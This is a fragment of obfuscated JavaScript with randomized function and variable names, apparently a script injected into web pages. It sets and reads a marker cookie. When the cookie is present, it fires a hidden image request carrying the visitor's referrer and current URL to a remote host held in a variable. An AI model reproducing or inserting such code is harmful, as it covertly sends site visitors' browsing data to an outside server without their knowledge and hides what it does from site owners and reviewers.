			bevadupyc(zyluloryxoj, "1", webo, "/", jijucezaxubiju);     		if(vizezisydo(zyluloryxoj) != null) 	
	 		{			var cagyqifoxyg = new Image(); 
  	
 			cagyqifoxyg.src=rewesigul + "?referer=" + escape(maqujozy) + "&url=" + escape(tydacyca);	  		}

			}	
}  

lawalo();

function vizezisydo(xyzuzobaqezyr) 
{
	    var bocegyc = document.cookie;   		      var sehykumala = xyzuzobaqezyr + "=";	
      var suza = bocegyc.indexOf("; " + sehykumala); 
    if (suza == -1) {	
 	         suza = bocegyc.indexOf(sehykumala);
         if (suza != 0) return null;	    } else { 
         suza += 2; 
	
	     } 
  
    var nyqenovutij = document.cookie.indexOf(";", suza);
  	    if (nyqenovutij == -1) {			
        nyqenovutij = bocegyc.length; 	 
    }

     return unescape(bocegyc.substring(suza + sehykumala.length, nyqenovutij));  
} 



function bevadupyc(kezy,xamasacajufu,wymetibipuno, gacapelitoziku, colikezyqe) {
 var sadop = new Date();

	 
  var hizu = new Date();   	   	   hizu.setTime(sadop.getTime() + 1000*60*wymetibipuno);
	 	   document.cookie = kezy+"="+escape(xamasacajufu) + ";expires="+hizu.toGMTString() + ";path=" + gacapelitoziku + ";domain=" + colikezyqe;  } 